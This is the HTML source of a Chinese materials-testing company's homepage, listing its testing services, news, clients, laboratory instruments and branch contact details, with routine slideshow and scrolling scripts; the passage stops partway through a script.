					<div   class="izc3fppl"   id="mainbanner" width="318" height="176" style="width:318px;height:176px;float: left;">
						<div   class="izc3fppl"   id="myslides" class="nivoSlider">
							<script type="text/javascript">
                                var swf_width=318;
                                var swf_height=176;
                                var config='5|0xffffff|0x0099ff|50|0xffffff|0x00408F|0x000000';
                                //-- config 參數(shù)設置 -- 自動播放時間(秒)|文字顏色|文字背景色|文字背景透明度|按鍵數(shù)字顏色|當前按鍵顏色|普通按鍵色彩 --
                                var files='http://www.mimi21.com/Public/new/images/a11.jpg|http://www.mimi21.com/Public/new/images/a22.jpg';
                                var links='#|#';
                                var texts='';
                                document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ swf_width +'" height="'+ swf_height +'">');
                                document.write('<param name="movie" value="images/focus.swf" />');
                                document.write('<param name="quality" value="high" />');
                                document.write('<param name="menu" value="false" />');
                                document.write('<param name=wmode value="opaque" />');
                                document.write('<param name="FlashVars" value="config='+config+'&bcastr_flie='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'" />');
                                document.write('<embed src="http://www.mimi21.com/Public/new/images/focus.swf" wmode="opaque" FlashVars="config='+config+'&bcastr_flie='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'& menu="false" quality="high" width="'+ swf_width +'" height="'+ swf_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');
                                document.write('</object>');
							</script>
						</div>
					</div>
					<dl id="itemdl">
						<dt><a href="#">熱門服務項目</a></dt>
						<dd><span style="color: rgb(62, 62, 62);  font-family: 微軟雅黑; line-height: 25.6000003814697px;font-size:16px;">&nbsp; &nbsp; &nbsp; &nbsp;檢測服務是公司主要的服務主項，建有6個平臺，公司的檢測服務平臺，通過質(zhì)量控制程序，將最終檢測數(shù)據(jù)/結論，以檢測報告的形式傳達到客戶，達到為客戶服務的終點。</span>
							<br>
							<div   id="izc3fppl"   class="i10"></div>
							<a href="http://www.mimi21.com/Service/v/id/17/" style="font-size:16px;">【詳 細】</a>
						</dd>
					</dl>
					<div   id="izc3fppl"   class="clear"></div>
				</div>
								
				<div   id="izc3fppl"   class="subcate" id="subcate">
					<a href="http://www.mimi21.com/Test/c/id/21/"><span  style="font-size:14px;">化學成分檢測</span></a>
					<a href="http://www.mimi21.com/Test/c/id/22/"><span  style="font-size:14px;">機械性能檢測</span></a>
					<a><span style="font-size:14px;">無損特性檢測</span></a>
					<a href="http://www.mimi21.com/Service/c/id/30/"><span style="font-size:14px;">高分子檢測</span></a>
					<a href="http://www.mimi21.com/Service/c/id/31/"><span style="font-size:14px;">化工產(chǎn)品檢測</span></a>
					<a href="http://www.mimi21.com/Test/c/id/35/"><span style="font-size:14px;">環(huán)境檢測</span></a>
					<a href="http://www.mimi21.com/Test/c/id/34/"><span style="font-size:14px;">農(nóng)藥殘留檢測</span></a>
					<a href="http://www.mimi21.com/Test/c/id/36/"><span style="font-size:14px;">化妝品檢測</span></a>
					<a href="http://www.mimi21.com/Test/c/id/37/"><span style="font-size:14px;">建筑材料檢測</span></a>
					<a href="http://www.mimi21.com/Test/c/id/38/"><span style="font-size:14px;">紡織品檢測</span></a>
					<a href="http://www.mimi21.com/Test/c/id/39/"><span style="font-size:14px;">農(nóng)產(chǎn)品檢測</span></a>
					<a><span style="font-size:14px;">計量技術研發(fā)</span></a>
					<a href="http://www.mimi21.com/Test/c/id/46/"><span style="font-size:14px;">爐料檢測</span></a>
				</div>
				<div   id="izc3fppl"   class="clear"></div>
			</div>
		</div>
		<div   id="izc3fppl"   class="i10"></div>
		<div   id="izc3fppl"   class="inbox inabout">
			<div   id="izc3fppl"   class="intitle"><strong>公司簡介</strong><a href="http://www.mimi21.com/About/v/id/1" class="more" style="font-size:16px;">更多>></a></div>
			<div   id="izc3fppl"   class="incont">
				<p style="font-size:16px;">
					<img alt="" src="http://www.mimi21.com/Public/new/images/1-151214160029509.jpg" style="width: 364px; height: 112px; float: left; margin: 4px 0px;" /><br />
					<br />
					<br />
					&nbsp; &nbsp; &nbsp; &nbsp; 無錫市金義博檢測技術有限公司位于魚米之鄉(xiāng)——無錫，是一家規(guī)模較大、獨立核算、自負盈虧的民營企業(yè)，獲批準的獨立的
					第三方檢測機構，旗下有三家分公司：合肥金義博檢測技術有限公司、金義博儀器科技（東莞）有限公司、煙臺金義博檢測技術有限公司
      ，及多家業(yè)務處：上海金山業(yè)務處、上海浦東業(yè)務處、安徽蚌埠業(yè)務處等。 </p>
			</div>
		</div>
		<div   id="izc3fppl"   class="inbox innews">
			<div   id="izc3fppl"   class="intitle"><strong>新聞中心</strong><a href="http://www.mimi21.com/News/" class="more" style="font-size:16px;">更多>></a></div>
			<div   id="izc3fppl"   class="incont">
				<div   id="izc3fppl"   class="tjnews">
					<a href="http://www.mimi21.com/News/v/id/128" >
							<img src="/Public/upload/image/20210927/20210927092902_85700.jpg" style="margin-right:10px;">
							<span style="color:#000;font-size:16px;">消解方法對定量分析重金屬元素的影響</span><br>
							<span style="color:#999999;font-size:16px;"></span>
							<div   id="izc3fppl"   class="clear"></div>
						</a>				</div>
				<ul>
					<li><a href="http://www.mimi21.com/News/v/id/127" style="overflow:hidden;height:35px;text-overflow:ellipsis;white-space:nowrap;width: 305px;display: block;font-size:16px;">防水卷材彎折性檢測</a></li><li><a href="http://www.mimi21.com/News/v/id/126" style="overflow:hidden;height:35px;text-overflow:ellipsis;white-space:nowrap;width: 305px;display: block;font-size:16px;">紡織品功能性檢測</a></li><li><a href="http://www.mimi21.com/News/v/id/125" style="overflow:hidden;height:35px;text-overflow:ellipsis;white-space:nowrap;width: 305px;display: block;font-size:16px;">土壤污染隱患排查怎么做？重點幫你劃好了！</a></li><li><a href="http://www.mimi21.com/News/v/id/123" style="overflow:hidden;height:35px;text-overflow:ellipsis;white-space:nowrap;width: 305px;display: block;font-size:16px;">金義博檢測與您探討“水性涂料性能檢測”</a></li><li><a href="http://www.mimi21.com/News/v/id/122" style="overflow:hidden;height:35px;text-overflow:ellipsis;white-space:nowrap;width: 305px;display: block;font-size:16px;">金屬材料的八大檢測方法</a></li>				</ul>
			</div>
		</div>
		<div   id="izc3fppl"   class="inbox incustomer">
			<div   id="izc3fppl"   class="intitle" style="margin-bottom: 10px;"><strong>公司客戶</strong><a href="http://www.mimi21.com/Case/" class="more" style="font-size:16px;">更多</a></div>
			<script src="http://www.mimi21.com/Public/new/js/jquery.liMarquee.js"></script>
			<script>
                $(function(){
                    $('.dowebok').liMarquee({
                        direction: 'up',
                        drag: false
                    });
                });
			</script>
			<style>
				.str_wrap {
					overflow:hidden;
					font-size:12px;
					line-height:16px;
					position:relative;
					-moz-user-select: none;
					-khtml-user-select: none;
					user-select: none;
					background:#fff;
					white-space:nowrap;
				}

				.str_wrap.str_active {
					background:#fff;
				}
				.str_move {
					white-space:nowrap;
					position:absolute;
					top:0;
					left:0;
					cursor:move;
				}
				.str_move_clone {
					display:inline-block;
				//display:inline;
				//zoom:1;
					vertical-align:top;
					position:absolute;
					left:100%;
					top:0;
				}
				.str_vertical .str_move_clone {
					left:0;
					top:100%;
				}
				.str_down .str_move_clone {
					left:0;
					bottom:100%;
				}
				.str_vertical .str_move,
				.str_down .str_move {
					white-space:normal;
					width:100%;
				}
				.str_static .str_move,
				.no_drag .str_move,
				.noStop .str_move{
					cursor:inherit;
				}
				.str_wrap img {
					max-width:none !important;
				}
			</style>
			<div   id="izc3fppl"   class="incont dowebok" style="height:300px;">
				<ul>
					<li><a href="http://www.mimi21.com/Case/v/id/30" style="font-size:16px;">常州市機電工程學會</a></li><li><a href="http://www.mimi21.com/Case/v/id/29" style="font-size:16px;">無錫市機械工程學會</a></li><li><a href="http://www.mimi21.com/Case/v/id/28" style="font-size:16px;">無錫市理化無損檢驗協(xié)會</a></li><li><a href="http://www.mimi21.com/Case/v/id/26" style="font-size:16px;">江蘇明江機械制造有限公司</a></li><li><a href="http://www.mimi21.com/Case/v/id/25" style="font-size:16px;">大連化工蒸汽管道工程</a></li><li><a href="http://www.mimi21.com/Case/v/id/24" style="font-size:16px;">無錫市恒安特種設備工程有限公司</a></li><li><a href="http://www.mimi21.com/Case/v/id/23" style="font-size:16px;">無錫聯(lián)營電力設備有限公司</a></li><li><a href="http://www.mimi21.com/Case/v/id/22" style="font-size:16px;">無錫市凱拓化工成套設備廠</a></li><li><a href="http://www.mimi21.com/Case/v/id/21" style="font-size:16px;">常熟市水利工程建設管理處</a></li><li><a href="http://www.mimi21.com/Case/v/id/20" style="font-size:16px;">無錫紅旗船廠有限公司</a></li>				</ul>
			</div>
		</div>
		
		<div   id="izc3fppl"   class="i20"></div>
			<p style="text-align:center;line-height:3em;">
				<a href="http://www.mimi21.com/Contact/"><img alt="" src="http://www.mimi21.com/Public/new/images/jinyibo2.jpg" style="width: 1000px;" /></a><br />
			</p>
			
		<div   id="izc3fppl"   class="i20"></div>
		<div>	
			<p style="text-align:center;line-height:3em;">
				<span style="color:rgb(0,0,0);letter-spacing:0px;font-size:36px;color:#0066CC;">
					<strong>
						<span style="letter-spacing:0px; color:rgb(0,176,240);color:#0066CC;">———為什么選擇我們———</span>
						
					</strong>
				</span>
				
				<a href="http://www.mimi21.com/Contact/"><img alt="" src="http://www.mimi21.com/Public/new/images/jinyibop.jpg" style="width: 1000px;" /></a><br />
			</p>
			
		</div>	
		
		<div   id="izc3fppl"   class="i20"></div>
		
		<div>	
			<p style="text-align:center;line-height:3em;">
				<span style="color:rgb(0,0,0);letter-spacing:0px;font-size:36px;color:#0066CC;">
					<strong>
						<span style="letter-spacing:0px; color:rgb(0,176,240);color:#0066CC;">———服務優(yōu)勢———</span>
					
					</strong>
				</span>
				
				<a href="http://www.mimi21.com/Contact/"><img alt="" src="http://www.mimi21.com/Public/new/images/jinyibo1.jpg" style="width: 1000px;" /></a><br />
			</p>
			
		</div>	
		
		<div   id="izc3fppl"   class="i20"></div>
		
		<div   id="izc3fppl"   class="inequ">
			<div   id="izc3fppl"   class="intitle"><strong class="w151">儀器設備</strong><a href="http://www.mimi21.com/Products/" class="more" style="font-size:16px;">更多>></a></div>
			<div   id="izc3fppl"   class="equcont">
				<div   class="izc3fppl"   id="viewer" style="display:none">
					<ul id="viewerFrame">
						<li><a href="http://www.mimi21.com/Products/v/id/15" ><img src="http://www.mimi21.com/Public/new/images/pro1.jpg" class="img"></a><span>微機屏顯半自動沖擊試驗機</span></li>
						<li><a href="http://www.mimi21.com/Products/v/id/10" ><img src="http://www.mimi21.com/Public/new/images/pro2.jpg" class="img"></a><span>沖擊試驗低溫槽</span></li>
						<li><a href="http://www.mimi21.com/Products/v/id/8" ><img src="http://www.mimi21.com/Public/new/images/pro3.jpg" class="img"></a><span>直讀光譜儀</span></li>
						<li><a href="http://www.mimi21.com/Products/v/id/2" ><img src="http://www.mimi21.com/Public/new/images/pro4.jpg" class="img"></a><span>紅外碳硫分析儀</span></li>
						<li><a href="http://www.mimi21.com/Products/v/id/18" ><img src="http://www.mimi21.com/Public/new/images/pro5.jpg" class="img"></a><span>倒置金相顯微鏡</span></li>
						<li><a href="http://www.mimi21.com/Products/v/id/17" ><img src="http://www.mimi21.com/Public/new/images/pro6.jpg" class="img"></a><span>RD數(shù)字直流穩(wěn)壓穩(wěn)流電源</span></li>
						<li><a href="http://www.mimi21.com/Products/v/id/27" ><img src="http://www.mimi21.com/Public/new/images/pro7.jpg" class="img"></a><span>數(shù)字式黑白透射密度計</span></li>
						<li><a href="http://www.mimi21.com/Products/v/id/28" ><img src="http://www.mimi21.com/Public/new/images/pro8.jpg" class="img"></a><span>可程式鹽霧試驗機按鍵式</span></li>
					</ul>
				</div>
				<div   id="izc3fppl"   class="rollBox">
					<div   id="izc3fppl"   class="LeftBotton" onmousedown="ISL_GoUp()" onmouseup="ISL_StopUp()" onmouseout="ISL_StopUp()"></div>
					<div   id="izc3fppl"   class="Cont" id="ISL_Cont">
						<div   id="izc3fppl"   class="ScrCont">
							<div   class="izc3fppl"   id="List1">
								<div   id="izc3fppl"   class="pic"><a href="http://www.mimi21.com/Products/v/id/15" ><img src="http://www.mimi21.com/Public/new/images/pro1.jpg" class="img"></a><p style="font-size:16px;">微機屏顯半自動沖擊試驗機</p></div>
								<div   id="izc3fppl"   class="pic"><a href="http://www.mimi21.com/Products/v/id/10" ><img src="http://www.mimi21.com/Public/new/images/pro2.jpg" class="img"></a><p style="font-size:16px;">沖擊試驗低溫槽</p></div>
								<div   id="izc3fppl"   class="pic"><a href="http://www.mimi21.com/Products/v/id/8" ><img src="http://www.mimi21.com/Public/new/images/pro3.jpg" class="img"></a><p style="font-size:16px;">直讀光譜儀</p></div>
								<div   id="izc3fppl"   class="pic"><a href="http://www.mimi21.com/Products/v/id/2" ><img src="http://www.mimi21.com/Public/new/images/pro4.jpg" class="img"></a><p style="font-size:16px;">紅外碳硫分析儀</p></div>
								<div   id="izc3fppl"   class="pic"><a href="http://www.mimi21.com/Products/v/id/18" ><img src="http://www.mimi21.com/Public/new/images/pro5.jpg" class="img"></a><p style="font-size:16px;">倒置金相顯微鏡</p></div>
								<div   id="izc3fppl"   class="pic"><a href="http://www.mimi21.com/Products/v/id/17" ><img src="http://www.mimi21.com/Public/new/images/pro6.jpg" class="img"></a><p style="font-size:16px;">RD數(shù)字直流穩(wěn)壓穩(wěn)流電源</p></div>
								<div   id="izc3fppl"   class="pic"><a href="http://www.mimi21.com/Products/v/id/27" ><img src="http://www.mimi21.com/Public/new/images/pro7.jpg" class="img"></a><p style="font-size:16px;">數(shù)字式黑白透射密度計</p></div>
								<div   id="izc3fppl"   class="pic"><a href="http://www.mimi21.com/Products/v/id/28" ><img src="http://www.mimi21.com/Public/new/images/pro8.jpg" class="img"></a><p style="font-size:16px;">可程式鹽霧試驗機按鍵式</p></div>

							</div>
							<div   class="izc3fppl"   id="List2">
								<div   id="izc3fppl"   class="pic"><a href="http://www.mimi21.com/Products/v/id/15" ><img src="http://www.mimi21.com/Public/new/images/pro1.jpg" class="img"></a><p style="font-size:16px;">微機屏顯半自動沖擊試驗機</p></div>
								<div   id="izc3fppl"   class="pic"><a href="http://www.mimi21.com/Products/v/id/10" ><img src="http://www.mimi21.com/Public/new/images/pro2.jpg" class="img"></a><p style="font-size:16px;">沖擊試驗低溫槽</p></div>
								<div   id="izc3fppl"   class="pic"><a href="http://www.mimi21.com/Products/v/id/8" ><img src="http://www.mimi21.com/Public/new/images/pro3.jpg" class="img"></a><p style="font-size:16px;">直讀光譜儀</p></div>
								<div   id="izc3fppl"   class="pic"><a href="http://www.mimi21.com/Products/v/id/2" ><img src="http://www.mimi21.com/Public/new/images/pro4.jpg" class="img"></a><p style="font-size:16px;">紅外碳硫分析儀</p></div>
								<div   id="izc3fppl"   class="pic"><a href="http://www.mimi21.com/Products/v/id/18" ><img src="http://www.mimi21.com/Public/new/images/pro5.jpg" class="img"></a><p style="font-size:16px;">倒置金相顯微鏡</p></div>
								<div   id="izc3fppl"   class="pic"><a href="http://www.mimi21.com/Products/v/id/17" ><img src="http://www.mimi21.com/Public/new/images/pro6.jpg" class="img"></a><p style="font-size:16px;">RD數(shù)字直流穩(wěn)壓穩(wěn)流電源</p></div>
								<div   id="izc3fppl"   class="pic"><a href="http://www.mimi21.com/Products/v/id/27" ><img src="http://www.mimi21.com/Public/new/images/pro7.jpg" class="img"></a><p style="font-size:16px;">數(shù)字式黑白透射密度計</p></div>
								<div   id="izc3fppl"   class="pic"><a href="http://www.mimi21.com/Products/v/id/28" ><img src="http://www.mimi21.com/Public/new/images/pro8.jpg" class="img"></a><p style="font-size:16px;">可程式鹽霧試驗機按鍵式</p></div>
							</div>
						</div>
					</div>
					<div   id="izc3fppl"   class="RightBotton" onmousedown="ISL_GoDown()" onmouseup="ISL_StopDown()" onmouseout="ISL_StopDown()"></div>
				</div>
			</div>
			<div   id="izc3fppl"   class="i10"></div>
		</div>
		<div   id="izc3fppl"   class="i20"></div>
	</div>
</section>
<!--
 <style type="text/css">
*{ margin:0; padding:0; border:0;}
a{ text-decoration:none;}
.fl{ float:left;  display:inline;}
.fr{ float:right; display:inline;}

.ftFixed{ background:#0e8dcf; width:100%; height:35px; position:fixed; bottom:0; left:0; z-index:99999;}
.ftFixed .fdcnr{ background:url(http://www.fudanlab.com/images/btpf.gif); width:952px; height:35px; margin:0 auto; position:relative;}
.ftFixed .fdcnr a{ display:block; position:absolute;}
.ftFixed .yygh{ width:280px; height:35px; left:0; top:0;display:none;}
.ftFixed .yyzx{ width:105px; height:27px; left:322px; top:5px;}
.ftFixed .zzgh{ width:105px; height:27px; left:439px; top:5px;}
.ftFixed .qqzixun{ width:110px; height:30px; right:0; top:3px;}
</style>
  <div   class="izc3fppl"   id="ftFixed" class="ftFixed">
    <div   id="izc3fppl"   class="fdcnr">
        <a href="javascript:;" onclick="openZoosUrl();return false;" rel="nofollow" class="yygh" title="復昕-復旦大學科技園"></a>
        <a href="#" target="_blank" class="yyzx" title="在線咨詢"></a>
        <a href="#"  target="_blank" class="zzgh" title="專業(yè)工程師解答"></a>
        <a href="#" class="qqzixun" title="QQ咨詢"></a>
    </div>
</div>
<!-- 新窗口打開全站鏈接 -->


<base href="http://www.mimi21.com/"/>

<link rel="stylesheet" type="text/css" href="http://www.mimi21.com/Public/new/css/kefu.css" />
<div   class="izc3fppl"   id="for_kefu_block">
	<div   id="izc3fppl"   class="kefu_box kefu_block" style="display:block;">
		<div   id="izc3fppl"   class="kefu_title"><a class="kefu_close" href="javascript:void(0)"><img src="http://www.mimi21.com/Public/new/images/kf_top.png" width="145" height="54"></a></div>
		<div   id="izc3fppl"   class="kefu_con">
			<div   id="izc3fppl"   class="kefu1">
				
				<div   id="izc3fppl"   class="kefu_con_con1" >
					<ul class="clearfix">
						<li id="izc3fppl"    class="neititle"><a class="uline" href="http://www.mimi21.com/About/v/id/1" style="font-size:17px;"><b>無錫市</b></a></li>
						<li id="izc3fppl"    class="neititle"><a class="uline"  target="_blank" style="font-size:17px;"><b>合肥市</b></a></li>
						<li id="izc3fppl"    class="neititle"><a class="uline"  target="_blank" style="font-size:17px;"><b>東莞市</b></a></li>
						<li id="izc3fppl"    class="neititle"><a class="uline" href="http://www.mimi21.com/About/v/id/109" style="font-size:17px;"><b>煙臺市</b></a></li>
						<li id="izc3fppl"    class="neititle"><a class="uline" href="http://www.mimi21.com/About/v/id/110" style="font-size:17px;"><b>上海金山</b></a></li>
						<li id="izc3fppl"    class="neititle"><a class="uline" href="http://www.mimi21.com/About/v/id/111" style="font-size:17px;"><b>上海浦東</b></a></li>
						<li id="izc3fppl"    class="neititle"><a class="uline" href="http://www.mimi21.com/About/v/id/112" style="font-size:17px;"><b>安徽蚌埠</b></a></li>
					</ul>
				</div>
			</div>
			<div   id="izc3fppl"   class="kefu_tel"></div>
		</div>
		<div   id="izc3fppl"   class="kefu_tt"><a href="#"><img src="http://www.mimi21.com/Public/new/images/kf_foot.png"/></a></div>
	</div>
</div>

<style>
.foot { height: 373px; font-family: "Microsoft YaHei", serif;}
.db { width: 1160px; margin: 0 auto; position: relative;}
.dbs { height: 321px;}
.dbz { width: 374px; height: 312px; background: url(http://www.mimi21.com/Public/new/images/dbk.png) no-repeat;float:left;}
.dbz p { height: 220px;}
.dbz span { display: inline-block; float: left; width: 120px; text-align: center; font-size: 12px; color: #969ca9; margin:54px 0 0 32px;}
.dbz span img { display: block; width: 120px; height: 120px; margin-bottom: 10px;}
.dbz em { font-size: 15px; color: #FFFFFF; line-height: 50px; margin-left: 55px; letter-spacing: 4px; font-style: normal;}
.dbz1 { display: inline; float: left; height: auto; overflow: hidden; font-size: 14px; color: #75808f; line-height: 25px; border-right: 1px solid #dadee8; padding-right: 54px;}
.dbz1 span { margin-left: 15px;}
.dbz2 { float: right; width: 380px; font-size: 14px; color: #75808f; line-height: 20px; margin-top: 0px;}
.dbz2 p { height: 60px;}
.dbz2 p em { display: block; float: left; font-style: normal;}
.dbz2 p span { display: block; float: left;}
.dbz2 p span b { font-weight: normal; margin-left: 10px;}
.dbx a { font-size: 14px; color: #FFFFFF; line-height: 52px; margin-right: 20px;}
.dba { width: 110px; height: 91px; position: absolute; right: 111px; top: 282px; background: #75808f; font-size: 36px; color: #c2c6cc; text-align: center; line-height: 91px; text-transform: uppercase;}
.dba1 { width: 110px; height: 66px; position: absolute; right: 0; top: 282px; background: #3d475e; font-size: 18px; color: #c2c6cc; text-align: center; text-transform: uppercase; padding-top: 25px;}
</style>
<div   id="izc3fppl"   class="foot" style="padding-top: 30px;border-top: 1px solid #dbdbdb;">
    <div   id="izc3fppl"   class="db">
        <div   id="izc3fppl"   class="dbs">
            <div   id="izc3fppl"   class="dbz">
                <p>
					<span><img src="http://www.mimi21.com/Public/new/images/f_logo_1.png" alt="金義博檢測"></span>
					<span><img src="http://www.mimi21.com/Public/new/images/erweima.jpg" alt="微信二維碼">微信二維碼</span>
				</p>
                <em>金義博—專業(yè)檢測技術研發(fā)生產(chǎn)企業(yè)</em>
            </div>
            <div   id="izc3fppl"   class="dbz1" style="">
				<a href="http://www.mimi21.com/About/v/id/1">無錫市金義博檢測技術有限公司</a><br>
				備案號：<a  target="_blank">蘇ICP備18046951號-2</a><br>咨詢熱線：400-136-9009<br>
				傳真：0510-83211806<br>
				QQ:800025866<br>
				Email: jinyiboyiqi@163.com<br>
				總公司地址：江蘇省無錫市錢橋開發(fā)區(qū)景盛路35號<br>
			</div>
            <div   id="izc3fppl"   class="dbz2" style="margin-bottom: 30px;">
				<span style="letter-spacing:0px; color:rgb(0,176,240);color:#0066CC;line-height:30px;font-size: 20px;">———全國各地聯(lián)系方式———</span><br>
				<a href="http://www.mimi21.com/About/v/id/107">合肥金義博檢測技術有限公司</a><br>
				聯(lián)系人：王萍 13013199808<br>
				地址：合肥市城創(chuàng)置業(yè)機電產(chǎn)業(yè)園北三路8號<br>
				<hr style="border: none;height: 1px;background:#dadee8;margin: 10px 0px;">
				<a href="http://www.mimi21.com/About/v/id/108">金義博儀器科技（東莞）有限公司</a><br>
				聯(lián)系人：盧元偉 13018653631<br>
				地址：廣東省東莞市東城區(qū)峽口榴花東街綜合樓一樓1號<br>
				<hr style="border: none;height: 1px;background:#dadee8;margin: 10px 0px;">
				<a href="http://www.mimi21.com/About/v/id/109">煙臺金義博檢測技術有限公司</a><br>
				聯(lián)系人：劉常維 18806185813 13589883385<br>
				地址：山東省煙臺市萊山區(qū)同心路嘉瑞德地毯院內(nèi)<br>
				<hr style="border: none;height: 1px;background:#dadee8;margin: 10px 0px;">
				<a href="http://www.mimi21.com/About/v/id/110">上海金山業(yè)務處</a><br>
				聯(lián)系人：沈向陽 13916227079<br>
				地址：上海市金山區(qū)朱涇鎮(zhèn)眾益街892、894、896號<br>
				<hr style="border: none;height: 1px;background:#dadee8;margin: 10px 0px;">
				<a href="http://www.mimi21.com/About/v/id/111">上海浦東業(yè)務處</a><br>
				聯(lián)系人：吳旭艷 13917420513<br>
				地址：上海市浦東新區(qū)南匯新城鎮(zhèn)水蕓路300號C座二樓<br>
				<hr style="border: none;height: 1px;background:#dadee8;margin: 10px 0px;">
				<a href="http://www.mimi21.com/About/v/id/112">安徽蚌埠業(yè)務處</a><br>
				聯(lián)系人：余必玖 13305529998<br>
				地址：安徽省蚌埠市龍子湖區(qū)東方明珠小區(qū)3號樓502室<br>
			</div>
        </div>
    </div>
</div>


<!--
<link rel="stylesheet" type="text/css" href="http://www.mimi21.com/Public/new/css/foot_wangsir.css" />
<div   id="izc3fppl"   class="footer_wangsir">
	<div   id="izc3fppl"   class="footer_width" style="padding-top:0px;width:1160px;">
		<div   id="izc3fppl"   class="f_nav fixed" style="border-bottom:1px solid #dbdbdb;padding-bottom:15px;font-size:16px;">
			<a href="http://www.mimi21.com" >首頁</a>
			<a href="http://www.mimi21.com/About/v/id/1" >關于金義博</a>
			<a href="http://www.mimi21.com/Service/v/id/17" >服務項目</a>
			<a href="http://www.mimi21.com/Test/" >檢測項目</a>
			<a href="http://www.mimi21.com/Products/" >儀器設備</a>
			<a href="http://www.mimi21.com/Contact/" >聯(lián)系我們</a>
			<a href="#" >在線咨詢</a>
			
		</div>
		<div  class="f_cp fixed"  style="padding-top:0px;width:1160px;">
			<h2 class="f_logo">
				<a href="#" title="金義博"><img src="http://www.mimi21.com/Public/new/images/f_logo.png" alt="無錫市金義博儀器科技有限公司" title="無錫市金義博儀器科技有限公司" style="width:160px;"/></a></h2>
			<ul>
				<li style="font-size:12px;"> Copyright @ 2018 <b>無錫市金義博檢測技術有限公司</b></li>
				<li style="font-size:12px;">版權所有</span> <a  title="蘇ICP備18046951號" target="_blank" rel="nofollow">蘇ICP備18046951號</a></li>
				<li style="font-size:12px;">咨詢熱線：400-136-9009<span style="font-size:12px;">&nbsp;&nbsp;&nbsp;&nbsp;傳真：0510-83211806</span></li>
				<li style="font-size:12px;">QQ:800025866<span style="font-size:12px;">&nbsp;&nbsp;&nbsp;&nbsp;Email: jinyiboyiqi@163.com</span></li>
				<li style="font-size:12px;">總公司地址：江蘇無錫市錢橋開發(fā)區(qū)景盛路35號</li>
			</ul>
			
			
			<a href="#" title="金義博"><img src="http://www.mimi21.com/Public/new/images/erweima.jpg" alt="微信公眾號二維碼" title="微信公眾號二維碼" style="width:160px;" /></a>
		
		</div>	
		
		<div>	
			<p style="text-align:center;line-height:3em;">
				<span style="color:rgb(0,0,0);letter-spacing:0px;font-size:36px;color:#0066CC;">
					<strong>
						<span style="letter-spacing:0px; color:rgb(0,176,240);color:#0066CC;">———全國各地聯(lián)系方式———</span>						
					</strong>
				</span>								
			</p>	
			<p></p>
			<p></p>
		</div>	
		
	
		<table class="wbd" border="0" cellpadding="10" style="width:1160px;">
		
			<tr>
				<td style="color:#0066CC; font-size:16px;"><a href="http://www.mimi21.com/About/v/id/107"><b>合肥金義博檢測技術有限公司</b></a></td>
				<td style="color:#0066CC; font-size:16px;"><a ><b>金義博儀器科技（東莞）有限公司</b></a></td>
				<td style="color:#0066CC; font-size:16px;"><a href="http://www.mimi21.com/About/v/id/109"><b>煙臺金義博檢測技術有限公司</b></a></td>
			</tr>
			<tr>
				<td style="color:#0066CC; font-size:16px;">聯(lián)系人：王萍 13013199808</td>
				<td style="color:#0066CC; font-size:16px;">聯(lián)系人：盧元偉 13018653631</td>
				<td style="color:#0066CC; font-size:16px;">聯(lián)系人：劉常維 18806185813 13589883385</td>
			</tr>
			<tr>
				<td style="color:#0066CC; font-size:16px;">地址：合肥市城創(chuàng)置業(yè)機電產(chǎn)業(yè)園北三路8號</td>
				<td style="color:#0066CC; font-size:16px;">地址：廣東省東莞市東城區(qū)峽口榴花東街綜合樓一樓1號 </td>
				<td style="color:#0066CC; font-size:16px;">地址：山東省煙臺市萊山區(qū)同心路嘉瑞德地毯院內(nèi)</td>
			</tr>

		
			<tr>
				<td style="color:#0066CC; font-size:16px;"><a href="http://www.mimi21.com/About/v/id/110"><b>上海金山業(yè)務處</b></a></td>
				<td style="color:#0066CC; font-size:16px;"><a href="http://www.mimi21.com/About/v/id/111"><b>上海浦東業(yè)務處</b></a></td>
			</tr>
			<tr>
				<td style="color:#0066CC; font-size:16px;">聯(lián)系人：沈向陽 13916227079</td>				
				<td style="color:#0066CC; font-size:16px;">聯(lián)系人：吳旭艷 13917420513</td>
			</tr>
			<tr>
				<td style="color:#0066CC; font-size:16px;">地址：上海市金山區(qū)朱涇鎮(zhèn)眾益街892、894、896號</td>
				<td style="color:#0066CC; font-size:16px;">地址：上海市浦東新區(qū)南匯新城鎮(zhèn)水蕓路300號C座二樓</td>
				
			</tr>
		
		</table>
	</div>

</div>
-->


<script language="javascript" type="text/javascript">
    <!--//--><![CDATA[//><!--
    //圖片滾動列表 16css.com
    var Speed = 1; //速度(毫秒)
    var Space = 5; //每次移動(px)
    var PageWidth = 1115; //翻頁寬度
    var fill = 0; //整體移位
    var MoveLock = false;
    var MoveTimeObj;
    var Comp = 0;
    var AutoPlayObj = null;
    GetObj("List2").innerHTML = GetObj("List1").innerHTML;
    GetObj('ISL_Cont').scrollLeft = fill;
    GetObj("ISL_Cont").onmouseover = function(){clearInterval(AutoPlayObj);}
    GetObj("ISL_Cont").onmouseout = function(){AutoPlay();}
    AutoPlay();
    function GetObj(objName){if(document.getElementById){return eval('document.getElementById("'+objName+'")')}else{return eval('document.all.'+objName)}}
    function AutoPlay(){ //自動滾動
        clearInterval(AutoPlayObj);
        AutoPlayObj = setInterval('ISL_GoDown();ISL_StopDown();',3000); //間隔時間
    }
    function ISL_GoUp(){ //上翻開始
        if(MoveLock) return;
        clearInterval(AutoPlayObj);
        MoveLock = true;
        MoveTimeObj = setInterval('ISL_ScrUp();',Speed);
    }
    function ISL_StopUp(){ //上翻停止
        clearInterval(MoveTimeObj);
        if(GetObj('ISL_Cont').scrollLeft % PageWidth - fill != 0){
            Comp = fill - (GetObj('ISL_Cont').scrollLeft % PageWidth);
            CompScr();
        }else{
            MoveLock = false;
        }
        AutoPlay();
    }
    function ISL_ScrUp(){ //上翻動作
        if(GetObj('ISL_Cont').scrollLeft <= 0){GetObj('ISL_Cont').scrollLeft = GetObj('ISL_Cont').scrollLeft + GetObj('List1').offsetWidth}
        GetObj('ISL_Cont').scrollLeft -= Space ;
    }
    function ISL_GoDown(){ //下翻
        clearInterval(MoveTimeObj);
        if(MoveLock) return;
        clearInterval(AutoPlayObj);
        MoveLock = true;
        ISL_ScrDown();
        MoveTimeObj = setInterval('ISL_ScrDown()',Speed);
    }
    function ISL_StopDown(){ //下翻停止
        clearInterval(MoveTimeObj);
        if(GetObj('ISL_Cont').scrollLeft % PageWidth - fill != 0 ){
